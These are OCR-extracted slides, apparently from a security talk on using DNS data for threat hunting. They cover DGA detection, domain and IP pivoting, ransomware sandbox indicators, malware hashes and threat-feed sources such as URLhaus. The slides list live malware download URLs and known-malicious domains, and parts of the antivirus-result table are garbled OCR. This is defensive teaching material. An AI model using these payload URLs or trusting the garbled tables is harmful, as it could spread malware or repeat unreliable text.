

#### **DGA Detection isn't difficult**



| High Risk             | The domain is classified a<br>Security Categories<br>Phisting | e High Risk dec to a combina<br>Goeteet Categorie<br>– | ε. |                  |
|-----------------------|---------------------------------------------------------------|--------------------------------------------------------|----|------------------|
| SECURITY INDUCTORS, * |                                                               |                                                        |    |                  |
| Timeline              |                                                               |                                                        |    |                  |
| - ENS Queries         | Domain Events                                                 | C DNS Changes                                          |    | May 23ed, 2020 - |
| 0                     |                                                               |                                                        |    |                  |
|                       |                                                               |                                                        |    |                  |
|                       |                                                               |                                                        |    |                  |
|                       |                                                               |                                                        |    |                  |
|                       |                                                               |                                                        |    |                  |
|                       |                                                               |                                                        |    |                  |
|                       |                                                               |                                                        |    |                  |



| 000           |  |            |
|---------------|--|------------|
|               |  | ~/Desktop/ |
| → domains.txt |  |            |
|               |  |            |
|               |  |            |
|               |  |            |
|               |  |            |
|               |  |            |

#### Video of a demo of a python script to detect DGA's

#### /DGA\_Finder/domains.txt



# Fancy Prevention

DGA Detection Identify Infrastructure Exploit Kit Detection Spikes in Traffic







#### A Record Associated with other known bad domains

Subdomains

| Name                      | First Seen       | Umbrella Behavior | Subdomain Category |
|---------------------------|------------------|-------------------|--------------------|
| admin.kakaocorp.link      | 2019/04/16 06:19 | Malware           |                    |
| http://www.kakaocorp.link | 2019/05/21 01:16 | Malware           |                    |
| www.kakaocorp.link        | 2019/03/09 04:45 | Malware           |                    |



#### NAME SERVER (NS) DNS (OTHERS)

| h0 * | First Soon w     | Last Soon 💌      |
|------|------------------|------------------|
|      | June 19, 2019    | July 25, 2019    |
|      | February 5, 2019 | June 19, 2019    |
|      | March 9, 2019    | May 22, 2019     |
|      | April 8, 2019    | April 8, 2019    |
|      | January 28, 2019 | February 5, 2019 |
|      |                  |                  |

1-5

| ŧ. | > |  |
|----|---|--|
|    | 1 |  |
|    |   |  |
|    |   |  |
|    |   |  |
|    |   |  |

| 3 |  |  |
|---|--|--|

#### Known domains hosted by 185.52.2.154

xmlrawdataresponse.com www.fliptray.biz watchsale.biz www.watchsale.biz mail.watchsale.biz www.vacation-rental-p15752012vb.info vacation-rental-p15752012vb.info homeaway.com.vacation-rental-p15752012vb.info admin.watchsale.biz test.watchsale.biz store.vacation-rental-p15752012vb.info magento2.vacation-rental-p15752012vb.info magento.vacation-rental-p15752012vb.info fliptray.biz vacation-rental-p16317058vb.info vacation-rental-p575201-checkout.info homeaway.com.vacation-rental-p16317058vb.info sip.vacation-rental-p575201-checkout.info www.vacation-rental-p575201-checkout.info admin.fliptray.biz www.kakaocorp.link kakaocorp.link admin.kakaocorp.link httpwww.kakaocorp.link





#### What is pointing to that A record?

#### URLs

| Name                                              | First Seen       |
|---------------------------------------------------|------------------|
| http://kakaocorp.link/static/imgs/dadekeam.jpg    | 2019/02/16 18:06 |
| http://kakaocorp.link/data/image/thme.bmp         | 2019/05/12 19:08 |
| http://kakaocorp.link/static/assets/kasoameo.prg  | 2019/07/28 19:04 |
| http://kakaocorp.link/content/images/modekazu.png | 2019/07/01 19:13 |
| http://kakaocorp.link/includes/graphic/kaka.bmp   | 2019/05/14 19:07 |
| http://kakaocorp.link/data/imgs/amzu.jpg          | 2019/11/12 21:58 |
| http://kakaocorp.link/static/graphic/thee.gif     | 2019/11/29 18:08 |

#### Co-occurrences

esr3gspprd05.emc.com (\$9.15) esrs3.emc.com (40.85)

Related Domains

www.adcash.cf (3)

DEEPSEC

#### What is pointing to that A record?





#### THREAT SAMPLE (SHA256)

#### 1394254e90d819e4bd55f816e4ddcfe439ca681bd078765cad25ac6830070333

SHA1 141e04be1b7de58e970e408943652533872d0994 MD5 8f7042eee6219213f909af44c86fc30a

Threat Score: 100 Magic Type: PE32 executable (GUI) Intel 80386, for MS Windows Size: 262144 bytes First Seen: Jul, 22, 2018 09:28:15 UTC **Full Sample Data from Threat Grid** 

#### BEHAVIORAL INDICATORS

| Indicator                                                                                      | Severity O |
|------------------------------------------------------------------------------------------------|------------|
| Large Amount of High Entropy Artifacts Written                                                 | 100        |
| Artifact Flagged Malicious by Antivirus Service                                                | 100        |
| Generic Ransomware Detected                                                                    | 100        |
| Ransomware Backup Deletion Detected                                                            | 100        |
| File Uploaded To A Domain Flagged By Cisco Umbrella                                            | 100        |
| Process Attempted to Access the FireFox Password Manager<br>Local Database                     | 95         |
| WMIC Used to Delete Shadow Copy                                                                | 95         |
| Process Modified Firefox Certificate Database                                                  | 95         |
| Process Created a File in a Recycle Bin Folder                                                 | 95         |
|                                                                                                |            |
| Network Stream Marked by Snort as Compromised Traffic                                          | 95         |
| Network Stream Marked by Snort as Compromised Traffic Process Wrote to a File on the US8 Drive | 95<br>90   |
|                                                                                                |            |



#### Are there malware samples associated with it?

| Confidence O |
|--------------|
| 95           |
| 95           |
| 95           |
| 100          |
| 95           |
| 75           |
|              |
| 100          |
| 75           |
| 95           |
| 90           |
| 80           |
| 90           |
| 90           |

INVESTIGATE



#### Associated Samples

| Threat Score | SHA256 Signature                                      |
|--------------|-------------------------------------------------------|
|              | 1394254e90d819e4bd55f816e4ddcfe439ca681bd078765cad2   |
|              | 2e55f0f464ee3ef999585be34bedb35902fe5531c19912f02824d |
| 100          | ad76d311bb6cf333a7b6fda404488a4c2263295fdd3321fecb19  |
| 100          | 6594268b7eb2a85531fae2b58daf329bd88b3b1aa3e271ec500   |
| 100          | c6a59e26b53ac9c19e4699263cb1b7033ea03347b9b058e6436   |

#### Are there malware sa



|                | AV Result                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| 25ac6830070333 | a,<br>malware,W32,Adware,Gen,0053305e1,Trojan,Gen:Variant,Midie,48246,Ransom,Gand<br>(8),),Unsafe,variant,static,Trojan,Win32,Trojan,WisdomEyes,16070401,9500,9902,Win<br>37b,Gen:Variant,Midie,48246,Trojan-Ransom,Win32,GandCrypt.cyo,<br>(high,Win32,Malware-gen,malicious_confidence_100%,Mal/Generic-S,score=89),<br>(,GenericRXGF-<br>IO18F7042EEE621,Gen:Variant,Midie,48246,Gen:Variant,Midie,48246,Mal_HPGen-37b,<br>(TFE:dG2IOgFCTdWCO/hHg),of,heuristic.),<br>(,Trojan,MalPack,Trojan,Encoder,24384,malicious,Win32,Malware-<br>gen,BehavesLike,Win32,Generic.ch,W32/Kryptik,GJ88/tr,(al,confidence),<br>(W),W32/Trojan,XUIOC,Trojan,Win32,Encoder,ffokni,Win-<br>Trojan/Gandcrab04,Exp,HEUR/QVM10,2,A7C1,Malware,Gen,generic.ml,Trojan-<br>Ransom,Win32,GandCrypt.cyo,Gen:Variant,Midie,48246,Gen:Variant,Midie,48246,ML,                                                                                                    |
| d923aa3c9d3b   | Win32.Trojan.Gandorab, a.malware,Trojan/Win32.TSGeneric,<br>(B),0040eff71,mallcious_confidence_60%,(D),),Unsafe,variant,GenericRXIDC-<br>IK223E8DB542849,(high)Win32:Malware-gen,Riskware,0040eff71,Mal/Generic-<br>S,BehavesLike.Win32.Generic.dc,(Trojan.Vigort18.EAEA,of,heuristic.),<br>(Trojan.Encoder.24384,Ransom_GANDCRAB.SMALY,mallcious,Win32:Malware-<br>gen,Gen:Variant.Zusy.292014,Trojan-Ransom.Win32.GandCrypt.cma,<br>(a),Gen:Variant.Zusy.292014,Trojan-Ransom.Win32.GandCrypt.cma,<br>(a),Gen:Variant.Zusy.292014,Trojan/Win32.Gandorab.C2606007,Gen:Variant.Unsu.24<br>(TFE:dG2)OgW7bCbW6dkRQ),Win32/Trojan.Ransom.ab4,Trojan.Win32.Encoder.ffamj<br>Ransom.Win32.GandCrypt.cma,BScope.Trojan.Fuerboos                                                                                                    |
| 9161da7910c2d  | Win32.Spyware.Emotet                                                                                                    |
| 0cb4866c5a2cd3 | Trojan, engine.(D),),static,Trojan,BehavesLike.Win32.Multiplug.dc,00516fdf1,<br>(high,malicious_confidence_90%,(,heuristic,Trojan:Win32/Vigort.A.),<br>(,malicious,HEUR:Trojan-Banker:Win32.NeutrinoPOS.gen,HEUR:Trojan-<br>Banker:Win32.NeutrinoPOS.gen,confidence),Win32.Trojan.WisdomEyes.16070401.95                                                                                                    |
| amples         | a, malware,Trojan,engine,(B),<br>(D),),Unsafe,xariant,static,Trojan,TSPY_EMOTET.SMB1,00516fdf1,Trojan.GenericKDZ<br>(high,Win32:Malware-gen,Mal/Generic-<br>S,BehavesLike.Win32:Generic.dc,malicious_confidence_90%,Win32:Trojan.Genkryptik,<br>(,Ransom:Win32/Genasom,(CLASSIC),of,heuristic.),<br>(,malicious,W32:Trojan.Gen,score=80),Win32:Malware-<br>gen,Trojan.PWS.Stealer.23869.Trojan-<br>RussesSICS20010010010010010012:stealer.php.tet.SMB1,<br>(a),mainContreposed, contexes), March 201022:stealer.php.tet.SMB1,<br>(a), mainContreposed, contexes), March 201022:stealer.php.tet.SMB1,<br>(a), mainContreposed, contexes), March 201022:stealer.php.tet.SMB1,<br>(a), mainContreposed, contexes), March 201022:stealer.php.tet.SMB1,<br>(a), mainContreposed, contexes), March 201022:stealer.php.tet.SMB1,<br>(a), mainContreposed, contexes), March 201022:stealer.php.tet.SMB1,<br>(a), mainContreposed, contexes), March 201022:stealer.php.tet.SMB1,<br>(a), mainContexes, contexes, contexes, contexes, March 201022;stealer.php.tet.SMB1,<br>(a), main Contexes, contexes, contexes, contexes, March 20102;stealer.php.tet.SMB1,<br>(a), main Contexes, contexes, contexes, contexes, March 20102;stealer.php.tet.SMB1,<br>(a), march 20102;stealer.php.tet.SMB1, contexes, Contexes, March 20102;stealer.php.tet.SMB1,<br>(a), march 20102;stealer.php.tet.SMB1, contexes, Contexes, March 20102;stealer.php.tet.SMB1,<br>(a), march 20102;stealer.php.tet.SMB1, contexes, Contexes, March 20102;stealer.php.tet.SMB1, contexes, Contexes, March 20102;stealer.php.tet.SMB1, contexes, Contexes, March 20102;stealer.php.tet.sMB1, contexes, Contexes, March 20102;stealer.php.tet.sMB1, contexes, Contexes, March 20102;stealer.php.tet.sMB1, contexes, Contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.sMB1, contexes, March 20102;stealer.php.tet.s |
|                | (al, mojant/uamene/Ublood/controlence), mojan. Umotor, Marwure. Obscure/Treuri 1.Ad 9E,                                                                                                    |

| IP Count.              | 6          |  |
|------------------------|------------|--|
| Registrant Country     | = US       |  |
| Requester Distribution |            |  |
| COUNTRY                | PERCENTAGE |  |
| Viet Nam               | 75.00%     |  |
| United States          | 20.00%     |  |
| France                 | 5.00%      |  |
|                        |            |  |
|                        |            |  |







#### Who's visiting the domains?

# Acquiring this kind of Data

#### • Third Parties







| H NU KYNT                                                                                                    |                   |                                                    |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------|
|                                                                                                    | 0.7570.21         | ی ک                                                |
|                                                                                                    |                   |                                                    |
| www.fliptray.biz (Materia Bask Car)<br>Technica is closified a Net Kal, and Materia Carlo<br>No appet has place for the<br>Security Carporter (Security Carporter) | i a nili Ramartar |                                                    |
| (Materia)                                                                                                    |                   |                                                    |
|                                                                                                    |                   |                                                    |
|                                                                                                    |                   | 622202200000000000000000000000000000000            |
| Presis Daris     O 200 Darge                                                                                                    |                   | CONTRACTOR AND AND AND AND AND AND AND AND AND AND |

# Acquiring this kind of Data

#### • Threat Hunting



#### Download malware from awesome malware researchers that post their work!



- 2020-06-18 Qakbot (Qbot) spx143 infection 2020-06-18 – Password-protected XLS files push ZLoader
- 2020-06-17 Qakbot (Qbot) spx142 infection
- 2020-06-16 Qakbot (Qbot) spx141 infection
- 2020-06-16 -- Trickbot gtag ono47 infection
- 2020-06-15 Lokibot infection
- 2020-06-12 Qakbot (Qbot) spx139 infection with ZLoader
- 2020-06-10 Ursnif (Gozi/IFSB) infection with Ursnif variant
- 2020-06-10 Quick post: Trickbot gtag gi6 infection in AD environment
- 2020-06-09 -- Quick post: Valak infection with IcedID (Bokbot)
- 2020-06-09 -- Pcap and malware for ISC diary (ZLoader)
- 2020-06-08 Quick post: IcedID (Bokbot)
- 2020-06-08 Quick post: Qakbot (Qbot) spx135
- 2020-06-03 Valak (soft\_sig: mad29) infection with IcedID (Bokbot)
- 2020-06-03 Malspam pushing Dridex
- 2020-05-29 Quick post: Qakbot (Qbot) spx129 malspam 82 examples
- 2020-05-27 Malspam --> Password-protected zip --> Word doc --> Valak --> IcedID
- 2020-05-27 -- COVID19-themed Word doc pushes IcedID (Bokbot)
- 2020-05-26 -- German malspam with password-protected zip files pushes Valak
- 2020-05-19 Pcap and malware for ISC diary (IcedID)
- 2020-05-15 -- Quick post: 105 examples of German malspam pushing Qakbot spx120
- 2020-05-14 Quick post: FedEx-themed Dridex malspam and infection
- 2020-05-14 -- Quick post: Qakbot (Qbot) spx119 malspam and infection
- 2020-05-12 Pcap and malware from an ISC diary
- 2020-05-11 -- Dridex infection from link-based malspam
- 2020-05-08 Quick post: Trickbot (gtag chil13) infection in AD environment
- 2020-05-07 -- Quick post: Valak infection with IcedID (Bokbot)
- 2020-05-07 -- Some recent Qakbot (Qbot) stuff
- 2020-05-05 4 examples of phishing emails with fake login pages
- 2020-05-01 XLS macro --> Loader EXE --> IcedID (Bokbot)

#### MALWARE-TRAFFIC-ANALYSIS.NET

TECHNICAL POSTS - [ 2013 ] - [ 2014 ] - [ 2015 ] - [ 2016 ] - [ 2017 ] - [ 2018 ] - [ 2019 ] - [ 2020 ]





#### URLhaus Database

Here you can propose new malware urls or just browse the URLhaus database. If you are looking for a parsable list of the dataset, you might want to check out the URLhaus APL

There are 388'961 malicious URLs tracked on URLhaus. The queue size is 2.

#### Submit a URL

In order to submit a URL to URLhaus, you need to login with your Twitter account

#### Browse Database

domain, url, md5, sha256

| Dateadded (UTC)     | Malware URL                 |
|---------------------|-----------------------------|
| 2020-06-22 23:18:19 | http://104.168.137.7/armv6l |
| 2020-06-22 23:18:16 | http://185.132.53.217/sparc |
| 2020-06-22 23:18:14 | http://209.126.1.68/armv6l  |
| 2020-06-22 23:18:11 | http://104.168.137.7/i586   |
| 2020-06-22 23:18:08 | http://209.126.1.68/armv4l  |
| 2020-06-22 23:18:06 | http://185.132.53.217/mips  |
| 2020-06-22 23:18:03 | http://209.126.1.68//686    |

#### Donate to the creator of <u>urlhaus.ch</u> if you can!

|        |                       | Search       |
|--------|-----------------------|--------------|
| Status | Tags                  | Reporter     |
| Online | bashilte elf gafgyt : | @zbetcheckin |
| Online | bashlite elf gafgyt   | @zbetcheckin |
| Online | bashilte all galgyt : | @zbetcheckin |
| Online | bashlite elf gafgyt   | @zbetcheckin |
| Online | bashlite elf gafgyt   | @zbetcheckin |
| Online | bashite elf gafgyt    | @zbetcheckin |
| Online | bashlite elf gafgyt   | @zbetcheckin |

| 400499               |
|----------------------|
| (D http://104.168.12 |
| de Online            |
| D 104.168.137.7      |
| 2020-06-22 23:18     |
| Malware downk        |
| Clean                |
| @zbetcheckin         |
| 85 Wes (2020-06-22 1 |
| bashite elf gafgy    |
|                      |

#### Payload delivery

The table below documents all payloads that URLhaus retrieved from this p

| Firstseen  | Filename | File Type | Payload (SHA256)                                                   |
|------------|----------|-----------|--------------------------------------------------------------------|
| 2020-06-22 | n/a      | elf       | C 6dd7e88032aaafbdd6eb3d6ec4cf02edd0793ee422f6afaf1db4648d217b4600 |

© abuse ch 2020

#### Donate to the creator of <u>urlhaus.ch</u> if you can!

| 37.7/armv6l                                 |    |           |
|---------------------------------------------|----|-----------|
|                                             |    |           |
|                                             |    |           |
| :19 UTC                                     |    |           |
| bad                                         |    |           |
|                                             |    |           |
|                                             |    |           |
| 23:20:03 UTC te abuse(at)hestwinds(det)cem) |    |           |
|                                             |    |           |
|                                             |    |           |
|                                             |    |           |
|                                             |    |           |
|                                             |    |           |
| articular URL.                              |    |           |
|                                             | VT | Signature |

kg 62.30%

# Acquiring this kind of Data

#### • In-House Tools



#### C README . | \ | \ | | \_\_\_| (TH) -11\_\_\_\_11\_1 \/ 1\_\_\_/1\_\_/1\_\_/1\_1\_1 # I A tool to collect DNS records passively to aid Incident handling, Network Security Monitoring (NSM) and general digital forensics. PassiveDNS sniffs traffic from an interface or reads a pcap-file and outputs the DNS-server answers to a log file. PassiveDNS can cache/aggregate duplicate DNS answers in-memory, limiting the amount of data in the logfile without losing the essense in the DNS answer. Example output from version 1.0.0->Current in the log file (/var/log/passivedns.log): #timestamp||dns-client ||dns-server||RR class||Query||Query Type||Answer||TTL||Count 1322849924.408856||10.1.1.1||8.8.8.8||IN||upload.youtube.com.||A||74.125.43.117||46587||5 1322849924.408857||10.1.1.1||8.8.8.8||IN||upload.youtube.com.||A||74.125.43.116||420509||5 1322849924.408858||10.1.1.1||8.8.8.8||IN||www.adobe.com.||CNAME||www.wip4.adobe.com.||43200||8 1322849924.408859||10.1.1.1||8.8.8.8||IN||www.adobe.com.||A||193.104.215.61||43200||8 1322849924.408860||10.1.1.1||8.8.8.8||IN||i1.ytimg.com.||CNAME||ytimg.l.google.com.||43200||3 1322849924.408861||10.1.1.1||8.8.8.8||IN||clients1.google.com.||A||173.194.32.3||43200||2 PassiveDNS works on IPv4 and IPv6 traffic and parse DNS traffic over TCP and UDP. \*\* How can PassiveDNS be used: \*\* Typical usages: Search for domain or IP history when working on an incident. Example: Company has malware talking to bad.twittertoday.com. At current time, the domain is resolving to say 